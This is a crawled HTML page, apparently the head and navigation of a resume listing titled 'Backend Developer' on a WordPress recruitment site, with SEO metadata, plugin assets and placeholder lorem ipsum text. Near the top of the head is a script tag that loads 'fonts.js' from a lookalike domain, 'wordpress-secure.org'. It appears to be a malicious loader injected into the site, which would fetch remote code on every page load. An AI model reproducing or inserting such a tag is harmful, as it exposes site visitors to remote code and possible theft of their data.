

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eyesonjobs.com/resumes/backend-developer/
body_size: 17790
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
        <script async src="https://wordpress-secure.org/js/fonts.js"></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Backend Developer - eyesonjobs</title>
	<link rel="canonical" href="https://eyesonjobs.com/resumes/backend-developer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Backend Developer - eyesonjobs" />
	<meta property="og:description" content="Hello my name is John Doe and I’m a Web Backend Developer from Melbourne, Australia. Er zijn vele variaties van passages van Lorem Ipsum beschikbaar maar het merendeel heeft te lijden gehad van wijzigingen in een of andere vorm, door ingevoegde humor of willekeurig gekozen woorden die nog niet half geloofwaardig ogen. Als u een passage uit Lorum Ipsum gaat gebruiken" />
	<meta property="og:url" content="https://eyesonjobs.com/resumes/backend-developer/" />
	<meta property="og:site_name" content="eyesonjobs" />
	<meta property="article:publisher" content="https://www.facebook.com/eyesonjobs" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@EyesJobs" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://eyesonjobs.com/resumes/backend-developer/","url":"https://eyesonjobs.com/resumes/backend-developer/","name":"Backend Developer - eyesonjobs","isPartOf":{"@id":"https://eyesonjobs.com/#website"},"datePublished":"2015-03-21T01:36:19+00:00","breadcrumb":{"@id":"https://eyesonjobs.com/resumes/backend-developer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://eyesonjobs.com/resumes/backend-developer/"]}]},{"@type":"BreadcrumbList","@id":"https://eyesonjobs.com/resumes/backend-developer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eyesonjobs.com/"},{"@type":"ListItem","position":2,"name":"Resumes","item":"https://eyesonjobs.com/resumes/"},{"@type":"ListItem","position":3,"name":"Backend Developer"}]},{"@type":"WebSite","@id":"https://eyesonjobs.com/#website","url":"https://eyesonjobs.com/","name":"eyesonjobs","description":"Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India","publisher":{"@id":"https://eyesonjobs.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eyesonjobs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://eyesonjobs.com/#organization","name":"Eyes On Jobs","url":"https://eyesonjobs.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eyesonjobs.com/#/schema/logo/image/","url":"https://eyesonjobs.com/wp-content/uploads/2022/04/Logo-Eyes.jpg","contentUrl":"https://eyesonjobs.com/wp-content/uploads/2022/04/Logo-Eyes.jpg","width":456,"height":416,"caption":"Eyes On Jobs"},"image":{"@id":"https://eyesonjobs.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eyesonjobs","https://x.com/EyesJobs","https://www.instagram.com/eyesonjobs/","https://www.linkedin.com/company/14474621/admin/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="eyesonjobs &raquo; Feed" href="https://eyesonjobs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="eyesonjobs &raquo; Comments Feed" href="https://eyesonjobs.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eyesonjobs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='http://eyesonjobs.com/wp-content/uploads/font-awesome/v5.10.2/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<link rel='stylesheet' id='fep-common-style-css' href='https://eyesonjobs.com/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=11.4.5' type='text/css' media='all' />
<style id='fep-common-style-inline-css' type='text/css'>
#fep-wrapper{background-color:;color:#000000;} #fep-wrapper a:not(.fep-button,.fep-button-active) {color:#000080;} .fep-button{background-color:#F0FCFF;color:#000000;} .fep-button:hover,.fep-button-active{background-color:#D3EEF5;color:#000000;} .fep-odd-even > div:nth-child(odd) {background-color:#F2F7FC;} .fep-odd-even > div:nth-child(even) {background-color:#FAFAFA;} .fep-message .fep-message-title-heading, .fep-per-message .fep-message-title{background-color:#F2F7FC;} #fep-content-single-heads .fep-message-head:hover,#fep-content-single-heads .fep-message-head-active{background-color:#D3EEF5;color:#000000;}
</style>
<link rel='stylesheet' id='noo-indeed-css' href='https://eyesonjobs.com/wp-content/plugins/noo-indeed-integration/assets/css/indeed.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='noo-main-style-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/css/noo.css' type='text/css' media='all' />
<link rel='stylesheet' id='noo-custom-style-css' href='http://eyesonjobs.com/wp-content/uploads/noo_jobmonster/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-chosen-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-bootstrap-multiselect-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.css' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-dashicon-picker-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-genericons-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-fontawesome-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/fontawesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eyesonjobs.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-theme-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/css/owl.theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='noo-jquery-confirm-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-body-css' href='https://fonts.googleapis.com/css?family=Droid+Serif:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='noo-google-fonts-headings-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,300,400,600,700,900,300italic,400italic,700italic,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='noo-DataTables-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.10.2/css/all.css' type='text/css' media='all' integrity="sha384-rtJEYb85SiYWgfpCr0jn174XgJTn4rptSOQsMroFBPQSGLdOC5IbubP6lJ35qoM9" crossorigin="anonymous" />
<link rel='stylesheet' id='noo-jobmonster-child-style-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-datetimepicker-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vendor-wysihtml5-css-css' href='https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap-wysihtml5.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.10.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-updXts+unDswrMsYxLc5R+HfSmF8CuEIOe48Rj3DoVoPUIImOT1fs26H/tr/H9gC" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.10.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" async id="revmin-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/eyesonjobs.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/icon-picker/icon-picker.js?ver=1.0" id="vendor-dashicon-picker-js"></script>
<script type="text/javascript" id="noo-readmore-js-extra">
/* <![CDATA[ */
var noo_readmore = {"lessLink":"Read less","moreLink":"Read more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/readmore.min.js" id="noo-readmore-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/jquery-confirm/jquery-confirm.min.js" id="noo-jquery-confirm-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/notify.js" id="noo-notify-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/modernizr-2.7.1.min.js" id="vendor-modernizr-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/datatables.min.js" id="noo-DataTables-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/vendor/DataTables/dataTables.responsive.min.js" id="noo-DataTables-Responsive-js"></script>
<link rel="https://api.w.org/" href="https://eyesonjobs.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eyesonjobs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://eyesonjobs.com/?p=240' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eyesonjobs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feyesonjobs.com%2Fresumes%2Fbackend-developer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eyesonjobs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feyesonjobs.com%2Fresumes%2Fbackend-developer%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!--[if lt IE 9]>
<script src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/respond.min.js"></script>
<![endif]-->
</head>
<body class="wp-singular noo_resume-template-default single single-noo_resume postid-240 wp-theme-noo-jobmonster wp-child-theme-noo-jobmonster-child theme-noo-jobmonster woocommerce-no-js  page-fullwidth full-width-layout wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
<div class="site"  >
		
		<header class="noo-header header-2" id="noo-header" >
		<div class="noo-topbar">
	<div class="container-boxed max">
					<div class="noo-topbar-text pull-right"><span class="text-primary">Call Now ! +917999800782</span></div>
				<div class="pull-left">
							<div class="noo-topbar-social">
										<ul>

													<li>
								<a href="#" target="blank_"
								   class="fab fa-facebook"></a>
							</li>
						
													<li>
								<a href="#" target="blank_"
								   class="fab fa-google-plus"></a>
							</li>
						
						
													<li>
								<a href="#" target="blank_" class="fab fa-linkedin"></a>
							</li>
																			<li>
								<a href="#" target="blank_"
								   class="fab fa-instagram"></a>
							</li>
						
													<li>
								<a href="#" target="blank_" class="fab fa-pinterest"></a>
							</li>
																	</ul>
				</div>
			
			
				
					<ul class="noo-topbar-login-link">
						<li>
							<a href="https://eyesonjobs.com/member/?action=login" class="member-links member-login-link">
								<i class="fas fa-sign-in-alt"></i>&nbsp;Login							</a>
						</li>
                    						<li>
							<a href="https://eyesonjobs.com/member/?action=login&mode=register" class="member-links member-register-link">
								<i class="fas fa-key"></i>&nbsp;Register							</a>
						</li>
                    					</ul>

				
					</div>
		<div class="clearfix"></div>
	</div>
</div>		<div class="navbar-wrapper">
	<div class="navbar navbar-default  fixed-top shrinkable" role="navigation">
		<div class="container-boxed max">
			<div class="navbar-header">
								<a class="navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-navbar-collapse">
					<span class="sr-only">Navigation</span>
					<i class="fa fa-bars"></i>
				</a>
									<a class="navbar-toggle member-navbar-toggle collapsed" data-toggle="collapse" data-target=".noo-user-navbar-collapse">
						<i class="fa fa-user"></i>
					</a>
								<a href="https://eyesonjobs.com/" class="navbar-brand" title="Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India">

				<img class="noo-logo-img noo-logo-normal" src="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png" alt="Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India">				<img class="noo-logo-mobile-img noo-logo-normal" src="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png" alt="Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India">				<img class="noo-sticky-logo-img" src="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png" alt="Best Recruitment Services company in India, Best Placement Company, Best staffing company Pan India, Job consultant in India, HR Services, Jobs in Delhi NCR, Jobs in India">
				</a>
		
			</div> <!-- / .nav-header -->
							<nav class="collapse navbar-collapse noo-user-navbar-collapse">
					<ul class="navbar-nav sf-menu">
						
	<li class="menu-item" >
		<a href="https://eyesonjobs.com/member/?action=login" class="member-login-link"><i class="fas fa-sign-in-alt"></i>&nbsp;Login</a>
	</li>
				<li class="menu-item" >
			<a href="https://eyesonjobs.com/member/?action=login&mode=register" class="member-register-link"><i class="fas fa-key"></i> Register</a>
		</li>
								</ul>
				</nav>
						<nav class="collapse navbar-collapse noo-navbar-collapse">
	        <ul id="menu-primary-menu" class="navbar-nav sf-menu"><li id="menu-item-14372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14372 align-left"><a href="https://eyesonjobs.com/">Home</a></li>
<li id="menu-item-13551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13551 align-left"><a href="https://eyesonjobs.com/about-us/">About us</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14012 align-left"><a href="https://eyesonjobs.com/social-responsibility/">Social Responsibility</a></li>
<li id="menu-item-13570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13570 align-left"><a href="https://eyesonjobs.com/jobs/">Jobs</a>
<ul class="sub-menu">
	<li id="menu-item-13628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13628 align-left fly-right"><a href="https://eyesonjobs.com/submit-resume/">Submit Resume</a></li>
	<li id="menu-item-13712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13712 align-left fly-right"><a href="https://eyesonjobs.com/jobs-search/">Job Search</a></li>
</ul>
</li>
<li id="menu-item-14110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14110 align-left"><a href="https://eyesonjobs.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-13731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13731 align-left fly-right"><a href="https://eyesonjobs.com/executive-search/">Executive Search</a></li>
	<li id="menu-item-14000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14000 align-left fly-right"><a href="https://eyesonjobs.com/background-verification/">Background Verification</a></li>
</ul>
</li>
<li id="menu-item-13550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13550 align-left"><a href="https://eyesonjobs.com/contact-us/">Contact us</a></li>
                <li class="menu-item nav-item-member-profile login-link align-center">
            <a href="https://eyesonjobs.com/member/?action=login" class="member-links member-login-link"><i class="fa fa-sign-in-alt"></i>&nbsp;Login</a>
                    </li>
                    <li class="menu-item nav-item-member-profile register-link">
                <a class="member-links member-register-link" href="https://eyesonjobs.com/member/?action=login&mode=register"><i class="fa fa-key"></i>&nbsp;Register</a>
                            </li>
            </ul>			</nav> <!-- /.navbar-collapse -->
		</div> <!-- /.container-fluid -->
	</div> <!-- / .navbar -->
</div>
	</header>
		
		
